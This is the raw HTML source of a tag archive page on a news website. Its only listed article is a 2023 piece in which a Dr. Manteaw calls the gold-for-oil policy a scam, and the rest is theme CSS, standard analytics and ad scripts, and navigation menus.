#1e73be;}.widget_categories li.cat-item-2841:before { background:#1e73be;}.vce-featured-section .category-2841, .vce-post-big .meta-category a.category-2841, .vce-post-slider .meta-category a.category-2841{ background-color: #1e73be;}.vce-lay-g .vce-featured-info .meta-category a.category-2841{ background-color: #1e73be;}.vce-lay-h header .meta-category a.category-2841{ background-color: #1e73be;}a.category-6, .sidebar .widget .vce-post-list a.category-6{ color: #eeee22;}body.category-6 .main-box-title, .main-box-title.cat-6 { border-top: 2px solid #eeee22;}.widget_categories li.cat-item-6 .count { background: #eeee22;}.widget_categories li.cat-item-6:before { background:#eeee22;}.vce-featured-section .category-6, .vce-post-big .meta-category a.category-6, .vce-post-slider .meta-category a.category-6{ background-color: #eeee22;}.vce-lay-g .vce-featured-info .meta-category a.category-6{ background-color: #eeee22;}.vce-lay-h header .meta-category a.category-6{ background-color: #eeee22;}a.category-11, .sidebar .widget .vce-post-list a.category-11{ color: #22caf4;}body.category-11 .main-box-title, .main-box-title.cat-11 { border-top: 2px solid #22caf4;}.widget_categories li.cat-item-11 .count { background: #22caf4;}.widget_categories li.cat-item-11:before { background:#22caf4;}.vce-featured-section .category-11, .vce-post-big .meta-category a.category-11, .vce-post-slider .meta-category a.category-11{ background-color: #22caf4;}.vce-lay-g .vce-featured-info .meta-category a.category-11{ background-color: #22caf4;}.vce-lay-h header .meta-category a.category-11{ background-color: #22caf4;}a.category-2627, .sidebar .widget .vce-post-list a.category-2627{ color: #70c43c;}body.category-2627 .main-box-title, .main-box-title.cat-2627 { border-top: 2px solid #70c43c;}.widget_categories li.cat-item-2627 .count { background: #70c43c;}.widget_categories li.cat-item-2627:before { background:#70c43c;}.vce-featured-section .category-2627, .vce-post-big .meta-category a.category-2627, .vce-post-slider .meta-category a.category-2627{ background-color: #70c43c;}.vce-lay-g .vce-featured-info .meta-category a.category-2627{ background-color: #70c43c;}.vce-lay-h header .meta-category a.category-2627{ background-color: #70c43c;}a.category-2836, .sidebar .widget .vce-post-list a.category-2836{ color: #1faee2;}body.category-2836 .main-box-title, .main-box-title.cat-2836 { border-top: 2px solid #1faee2;}.widget_categories li.cat-item-2836 .count { background: #1faee2;}.widget_categories li.cat-item-2836:before { background:#1faee2;}.vce-featured-section .category-2836, .vce-post-big .meta-category a.category-2836, .vce-post-slider .meta-category a.category-2836{ background-color: #1faee2;}.vce-lay-g .vce-featured-info .meta-category a.category-2836{ background-color: #1faee2;}.vce-lay-h header .meta-category a.category-2836{ background-color: #1faee2;}a.category-2837, .sidebar .widget .vce-post-list a.category-2837{ color: #ef6e37;}body.category-2837 .main-box-title, .main-box-title.cat-2837 { border-top: 2px solid #ef6e37;}.widget_categories li.cat-item-2837 .count { background: #ef6e37;}.widget_categories li.cat-item-2837:before { background:#ef6e37;}.vce-featured-section .category-2837, .vce-post-big .meta-category a.category-2837, .vce-post-slider .meta-category a.category-2837{ background-color: #ef6e37;}.vce-lay-g .vce-featured-info .meta-category a.category-2837{ background-color: #ef6e37;}.vce-lay-h header .meta-category a.category-2837{ background-color: #ef6e37;}a.category-2835, .sidebar .widget .vce-post-list a.category-2835{ color: #6b892a;}body.category-2835 .main-box-title, .main-box-title.cat-2835 { border-top: 2px solid #6b892a;}.widget_categories li.cat-item-2835 .count { background: #6b892a;}.widget_categories li.cat-item-2835:before { background:#6b892a;}.vce-featured-section .category-2835, .vce-post-big .meta-category a.category-2835, .vce-post-slider .meta-category a.category-2835{ background-color: #6b892a;}.vce-lay-g .vce-featured-info .meta-category a.category-2835{ background-color: #6b892a;}.vce-lay-h header .meta-category a.category-2835{ background-color: #6b892a;}a.category-2838, .sidebar .widget .vce-post-list a.category-2838{ color: #b121ce;}body.category-2838 .main-box-title, .main-box-title.cat-2838 { border-top: 2px solid #b121ce;}.widget_categories li.cat-item-2838 .count { background: #b121ce;}.widget_categories li.cat-item-2838:before { background:#b121ce;}.vce-featured-section .category-2838, .vce-post-big .meta-category a.category-2838, .vce-post-slider .meta-category a.category-2838{ background-color: #b121ce;}.vce-lay-g .vce-featured-info .meta-category a.category-2838{ background-color: #b121ce;}.vce-lay-h header .meta-category a.category-2838{ background-color: #b121ce;}a.category-10, .sidebar .widget .vce-post-list a.category-10{ color: #a8f925;}body.category-10 .main-box-title, .main-box-title.cat-10 { border-top: 2px solid #a8f925;}.widget_categories li.cat-item-10 .count { background: #a8f925;}.widget_categories li.cat-item-10:before { background:#a8f925;}.vce-featured-section .category-10, .vce-post-big .meta-category a.category-10, .vce-post-slider .meta-category a.category-10{ background-color: #a8f925;}.vce-lay-g .vce-featured-info .meta-category a.category-10{ background-color: #a8f925;}.vce-lay-h header .meta-category a.category-10{ background-color: #a8f925;}a.category-220, .sidebar .widget .vce-post-list a.category-220{ color: #dd1111;}body.category-220 .main-box-title, .main-box-title.cat-220 { border-top: 2px solid #dd1111;}.widget_categories li.cat-item-220 .count { background: #dd1111;}.widget_categories li.cat-item-220:before { background:#dd1111;}.vce-featured-section .category-220, .vce-post-big .meta-category a.category-220, .vce-post-slider .meta-category a.category-220{ background-color: #dd1111;}.vce-lay-g .vce-featured-info .meta-category a.category-220{ background-color: #dd1111;}.vce-lay-h header .meta-category a.category-220{ background-color: #dd1111;}a.category-2839, .sidebar .widget .vce-post-list a.category-2839{ color: #ff0ce6;}body.category-2839 .main-box-title, .main-box-title.cat-2839 { border-top: 2px solid #ff0ce6;}.widget_categories li.cat-item-2839 .count { background: #ff0ce6;}.widget_categories li.cat-item-2839:before { background:#ff0ce6;}.vce-featured-section .category-2839, .vce-post-big .meta-category a.category-2839, .vce-post-slider .meta-category a.category-2839{ background-color: #ff0ce6;}.vce-lay-g .vce-featured-info .meta-category a.category-2839{ background-color: #ff0ce6;}.vce-lay-h header .meta-category a.category-2839{ background-color: #ff0ce6;}a.category-229, .sidebar .widget .vce-post-list a.category-229{ color: #000000;}body.category-229 .main-box-title, .main-box-title.cat-229 { border-top: 2px solid #000000;}.widget_categories li.cat-item-229 .count { background: #000000;}.widget_categories li.cat-item-229:before { background:#000000;}.vce-featured-section .category-229, .vce-post-big .meta-category a.category-229, .vce-post-slider .meta-category a.category-229{ background-color: #000000;}.vce-lay-g .vce-featured-info .meta-category a.category-229{ background-color: #000000;}.vce-lay-h header .meta-category a.category-229{ background-color: #000000;}a.category-268, .sidebar .widget .vce-post-list a.category-268{ color: #aa6d27;}body.category-268 .main-box-title, .main-box-title.cat-268 { border-top: 2px solid #aa6d27;}.widget_categories li.cat-item-268 .count { background: #aa6d27;}.widget_categories li.cat-item-268:before { background:#aa6d27;}.vce-featured-section .category-268, .vce-post-big .meta-category a.category-268, .vce-post-slider .meta-category a.category-268{ background-color: #aa6d27;}.vce-lay-g .vce-featured-info .meta-category a.category-268{ background-color: #aa6d27;}.vce-lay-h header .meta-category a.category-268{ background-color: #aa6d27;}a.category-12, .sidebar .widget .vce-post-list a.category-12{ color: #ea0000;}body.category-12 .main-box-title, .main-box-title.cat-12 { border-top: 2px solid #ea0000;}.widget_categories li.cat-item-12 .count { background: #ea0000;}.widget_categories li.cat-item-12:before { background:#ea0000;}.vce-featured-section .category-12, .vce-post-big .meta-category a.category-12, .vce-post-slider .meta-category a.category-12{ background-color: #ea0000;}.vce-lay-g .vce-featured-info .meta-category a.category-12{ background-color: #ea0000;}.vce-lay-h header .meta-category a.category-12{ background-color: #ea0000;}a.category-248, .sidebar .widget .vce-post-list a.category-248{ color: #ffa33a;}body.category-248 .main-box-title, .main-box-title.cat-248 { border-top: 2px solid #ffa33a;}.widget_categories li.cat-item-248 .count { background: #ffa33a;}.widget_categories li.cat-item-248:before { background:#ffa33a;}.vce-featured-section .category-248, .vce-post-big .meta-category a.category-248, .vce-post-slider .meta-category a.category-248{ background-color: #ffa33a;}.vce-lay-g .vce-featured-info .meta-category a.category-248{ background-color: #ffa33a;}.vce-lay-h header .meta-category a.category-248{ background-color: #ffa33a;}a.category-230, .sidebar .widget .vce-post-list a.category-230{ color: #000000;}body.category-230 .main-box-title, .main-box-title.cat-230 { border-top: 2px solid #000000;}.widget_categories li.cat-item-230 .count { background: #000000;}.widget_categories li.cat-item-230:before { background:#000000;}.vce-featured-section .category-230, .vce-post-big .meta-category a.category-230, .vce-post-slider .meta-category a.category-230{ background-color: #000000;}.vce-lay-g .vce-featured-info .meta-category a.category-230{ background-color: #000000;}.vce-lay-h header .meta-category a.category-230{ background-color: #000000;}a.category-2842, .sidebar .widget .vce-post-list a.category-2842{ color: #3e91c9;}body.category-2842 .main-box-title, .main-box-title.cat-2842 { border-top: 2px solid #3e91c9;}.widget_categories li.cat-item-2842 .count { background: #3e91c9;}.widget_categories li.cat-item-2842:before { background:#3e91c9;}.vce-featured-section .category-2842, .vce-post-big .meta-category a.category-2842, .vce-post-slider .meta-category a.category-2842{ background-color: #3e91c9;}.vce-lay-g .vce-featured-info .meta-category a.category-2842{ background-color: #3e91c9;}.vce-lay-h header .meta-category a.category-2842{ background-color: #3e91c9;}a.category-228, .sidebar .widget .vce-post-list a.category-228{ color: #7b1a82;}body.category-228 .main-box-title, .main-box-title.cat-228 { border-top: 2px solid #7b1a82;}.widget_categories li.cat-item-228 .count { background: #7b1a82;}.widget_categories li.cat-item-228:before { background:#7b1a82;}.vce-featured-section .category-228, .vce-post-big .meta-category a.category-228, .vce-post-slider .meta-category a.category-228{ background-color: #7b1a82;}.vce-lay-g .vce-featured-info .meta-category a.category-228{ background-color: #7b1a82;}.vce-lay-h header .meta-category a.category-228{ background-color: #7b1a82;}a.category-2840, .sidebar .widget .vce-post-list a.category-2840{ color: #ff0ce6;}body.category-2840 .main-box-title, .main-box-title.cat-2840 { border-top: 2px solid #ff0ce6;}.widget_categories li.cat-item-2840 .count { background: #ff0ce6;}.widget_categories li.cat-item-2840:before { background:#ff0ce6;}.vce-featured-section .category-2840, .vce-post-big .meta-category a.category-2840, .vce-post-slider .meta-category a.category-2840{ background-color: #ff0ce6;}.vce-lay-g .vce-featured-info .meta-category a.category-2840{ background-color: #ff0ce6;}.vce-lay-h header .meta-category a.category-2840{ background-color: #ff0ce6;}a.category-14, .sidebar .widget .vce-post-list a.category-14{ color: #128e14;}body.category-14 .main-box-title, .main-box-title.cat-14 { border-top: 2px solid #128e14;}.widget_categories li.cat-item-14 .count { background: #128e14;}.widget_categories li.cat-item-14:before { background:#128e14;}.vce-featured-section .category-14, .vce-post-big .meta-category a.category-14, .vce-post-slider .meta-category a.category-14{ background-color: #128e14;}.vce-lay-g .vce-featured-info .meta-category a.category-14{ background-color: #128e14;}.vce-lay-h header .meta-category a.category-14{ background-color: #128e14;}a.category-15, .sidebar .widget .vce-post-list a.category-15{ color: #25287c;}body.category-15 .main-box-title, .main-box-title.cat-15 { border-top: 2px solid #25287c;}.widget_categories li.cat-item-15 .count { background: #25287c;}.widget_categories li.cat-item-15:before { background:#25287c;}.vce-featured-section .category-15, .vce-post-big .meta-category a.category-15, .vce-post-slider .meta-category a.category-15{ background-color: #25287c;}.vce-lay-g .vce-featured-info .meta-category a.category-15{ background-color: #25287c;}.vce-lay-h header .meta-category a.category-15{ background-color: #25287c;}a.category-247, .sidebar .widget .vce-post-list a.category-247{ color: #ed2360;}body.category-247 .main-box-title, .main-box-title.cat-247 { border-top: 2px solid #ed2360;}.widget_categories li.cat-item-247 .count { background: #ed2360;}.widget_categories li.cat-item-247:before { background:#ed2360;}.vce-featured-section .category-247, .vce-post-big .meta-category a.category-247, .vce-post-slider .meta-category a.category-247{ background-color: #ed2360;}.vce-lay-g .vce-featured-info .meta-category a.category-247{ background-color: #ed2360;}.vce-lay-h header .meta-category a.category-247{ background-color: #ed2360;}.main-box-title{text-transform: uppercase;}.sidebar .widget-title{text-transform: uppercase;}.site-footer .widget-title{text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://thenewindependentonline.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5JN6K57" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thenewindependentonline.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5JN6K57");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://thenewindependentonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thenewindependentonline.com/wp-json/wp/v2/tags/2243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewindependentonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Redux 4.5.10" /><style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.171.0" /><style type="text/css" id="wp-container-core-group-ext">.wp-container-core-group-ext {display:none;}</style><meta name="google-site-verification" content="D5gyrDk9v7VWZqLd_EBRhpNo-p-BtTFKGR_Co7eEFdw">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5570956762262209" crossorigin="anonymous"></script><link rel="icon" href="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-270x270.jpg" />
</head>

<body class="archive tag tag-extractives tag-2243 wp-embed-responsive wp-theme-voice vce-sid-right voice-v_3_0_3 aa-prefix-thene-">

<div id="vce-main">

<header id="header" class="main-header">
	<div class="top-header">
	<div class="container">

				
					<div class="vce-wrap-right">
					<div class="menu-social-menu-container"><ul id="vce_social_menu" class="soc-nav-menu"><li id="menu-item-18514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18514"><a href="https://web.facebook.com/TheNewIndependentOnline"><span class="vce-social-name">Facebook</span></a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://twitter.com/TheNewIndepend1"><span class="vce-social-name">Twitter</span></a></li>
<li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216"><a href="#"><span class="vce-social-name">Instagram</span></a></li>
</ul></div>
			</div>
		
		


	</div>
</div><div class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://thenewindependentonline.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><source srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><img src="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png" alt="The New Independent Online."></picture></a></span></div>
	<div class="vce-header-ads">
		<img src="https://thenewindependentonline.com/wp-content/uploads/2024/09/maya.webp" alt="" width="728" height="90" class="alignnone size-full wp-image-43348" />	</div>
</div>

<div class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-17925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17925 vce-cat-2839"><a href="https://thenewindependentonline.com/category/news/">News</a><li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162 vce-cat-10"><a href="https://thenewindependentonline.com/category/health/">Health</a><li id="menu-item-17920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17920 vce-cat-2627"><a href="https://thenewindependentonline.com/category/environment/">Environment</a>
<ul class="sub-menu">
	<li id="menu-item-17923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17923 vce-cat-2835"><a href="https://thenewindependentonline.com/category/environment/sanitation/">Sanitation</a>	<li id="menu-item-17921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17921 vce-cat-2836"><a href="https://thenewindependentonline.com/category/environment/climate-change/">Climate Change</a>	<li id="menu-item-17922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17922 vce-cat-2837"><a href="https://thenewindependentonline.com/category/environment/energy/">Energy</a></ul>
<li id="menu-item-17926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17926 vce-cat-2841"><a href="https://thenewindependentonline.com/category/education/">Education</a><li id="menu-item-18683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18683 vce-cat-2840"><a href="https://thenewindependentonline.com/category/social/">Socials</a>
<ul class="sub-menu">
	<li id="menu-item-18682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18682 vce-cat-2842"><a href="https://thenewindependentonline.com/category/religion/">Religion</a></ul>
<li id="menu-item-43345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43345"><a href="https://thenewindependentonline.com/governance/">Governance</a>
<ul class="sub-menu">
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323 vce-cat-12"><a href="https://thenewindependentonline.com/category/politics/">Politics</a>	<li id="menu-item-4373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4373 vce-cat-268"><a href="https://thenewindependentonline.com/category/parliament/">Parliament</a></ul>
<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316 vce-cat-4"><a href="https://thenewindependentonline.com/category/business/">Business</a><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-318 vce-cat-6"><a href="https://thenewindependentonline.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320 vce-cat-11"><a href="https://thenewindependentonline.com/category/entertainment/lifestyle/">Lifestyle</a></ul>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72 vce-cat-14"><a href="https://thenewindependentonline.com/category/sports/">Sports</a><li id="menu-item-18684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18684 vce-cat-229"><a href="https://thenewindependentonline.com/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li id="menu-item-19168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19168 vce-cat-2838"><a href="https://thenewindependentonline.com/category/features/">Features</a></ul>
<li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://thenewindependentonline.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div></header>

	<div id="sticky_header" class="header-sticky">
	<div class="container">
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://thenewindependentonline.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><source srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><img src="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png" alt="The New Independent Online."></picture></a></span></div>		<nav id="site-navigation" class="main-navigation" role="navigation">
		<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-18671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18671 vce-cat-2839"><a href="https://thenewindependentonline.com/category/news/">News</a><li id="menu-item-18669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18669 vce-cat-10"><a href="https://thenewindependentonline.com/category/health/">Health</a><li id="menu-item-18678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18678 vce-cat-2627"><a href="https://thenewindependentonline.com/category/environment/">Environment</a>
<ul class="sub-menu">
	<li id="menu-item-18681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18681 vce-cat-2835"><a href="https://thenewindependentonline.com/category/environment/sanitation/">Sanitation</a>	<li id="menu-item-18679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18679 vce-cat-2836"><a href="https://thenewindependentonline.com/category/environment/climate-change/">Climate Change</a>	<li id="menu-item-18680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18680 vce-cat-2837"><a href="https://thenewindependentonline.com/category/environment/energy/">Energy</a></ul>
<li id="menu-item-18665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18665 vce-cat-2841"><a href="https://thenewindependentonline.com/category/education/">Education</a><li id="menu-item-18686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18686 vce-cat-2840"><a href="https://thenewindependentonline.com/category/social/">Social</a>
<ul class="sub-menu">
	<li id="menu-item-18685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18685 vce-cat-2842"><a href="https://thenewindependentonline.com/category/religion/">Religion</a></ul>
<li id="menu-item-18674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18674 vce-cat-12"><a href="https://thenewindependentonline.com/category/politics/">Politics</a><li id="menu-item-18673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18673 vce-cat-268"><a href="https://thenewindependentonline.com/category/parliament/">Parliament</a><li id="menu-item-18664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18664 vce-cat-4"><a href="https://thenewindependentonline.com/category/business/">Business</a><li id="menu-item-18666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18666 vce-cat-6"><a href="https://thenewindependentonline.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-18670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18670 vce-cat-11"><a href="https://thenewindependentonline.com/category/entertainment/lifestyle/">Lifestyle</a></ul>
<li id="menu-item-18677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18677 vce-cat-14"><a href="https://thenewindependentonline.com/category/sports/">Sports</a></ul></nav>	</div>
</div>
<div id="main-wrapper">


	
<div id="content" class="container site-content">

				
	<div id="primary" class="vce-main-content">
		
		<div class="main-box">

			
	<div class="main-box-head">
		<h1 class="main-box-title">Tag - Extractives</h1>
			</div>

			<div class="main-box-inside">
			
							
				
				<div class="vce-loop-wrap">

											
						<article class="vce-post vce-lay-d post-14200 post type-post status-publish format-standard has-post-thumbnail hentry category-main-stories category-politics category-trending-stories tag-csos tag-extractives tag-gold tag-gold4oil tag-scam">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2023/02/02/gold-for-oil-policy-is-a-scam-dr-manteaw/" title="“Gold for Oil Policy is a Scam”- Dr. Manteaw">
				<img width="142" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2023/02/131202375725-8dt2wjivvq-610c10d3-bbc7-496b-b331-4e62a35ac3b9.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2023/02/131202375725-8dt2wjivvq-610c10d3-bbc7-496b-b331-4e62a35ac3b9.jpeg 800w, https://thenewindependentonline.com/wp-content/uploads/2023/02/131202375725-8dt2wjivvq-610c10d3-bbc7-496b-b331-4e62a35ac3b9-300x212.jpeg 300w, https://thenewindependentonline.com/wp-content/uploads/2023/02/131202375725-8dt2wjivvq-610c10d3-bbc7-496b-b331-4e62a35ac3b9-768x541.jpeg 768w" sizes="(max-width: 142px) 100vw, 142px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/politics/" class="category-12">Politics</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2023/02/02/gold-for-oil-policy-is-a-scam-dr-manteaw/" title="“Gold for Oil Policy is a Scam”- Dr. Manteaw">“Gold for Oil Policy is a Scam”- Dr. Manteaw</a></h2>
			</header>

</article>
						
					
				</div>

				
			
			</div>

		</div>

	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="media_image-3" class="widget widget_media_image"><img width="1000" height="1000" src="https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092.jpg" class="image wp-image-19158  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092.jpg 1000w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-300x300.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-150x150.jpg 150w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-768x768.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-65x65.jpg 65w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-810x810.jpg 810w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div><div id="vce_posts_widget-3" class="widget vce_posts_widget"><h4 class="widget-title">Latest News</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/30/dvlas-court-victory-a-win-for-road-safety/" class="featured_image_sidebar" title="DVLA&#8217;s Court Victory: A Win for Road Safety"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/FB_IMG_1769764037294-1024x683-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/FB_IMG_1769764037294-1024x683-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/FB_IMG_1769764037294-1024x683-1-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/FB_IMG_1769764037294-1024x683-1-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
